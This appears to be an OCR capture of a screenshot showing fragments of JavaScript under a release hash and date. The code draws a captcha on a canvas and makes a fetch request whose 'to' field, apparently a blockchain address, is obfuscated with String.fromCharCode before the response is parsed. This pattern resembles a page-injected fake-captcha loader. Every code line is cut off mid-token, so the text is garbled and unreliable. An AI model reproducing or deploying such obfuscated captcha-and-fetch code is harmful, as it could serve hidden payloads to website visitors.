
Release Hash:
1cdbf6b5c0955446e5e282c63fff7665
Date:
2026-02-23
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(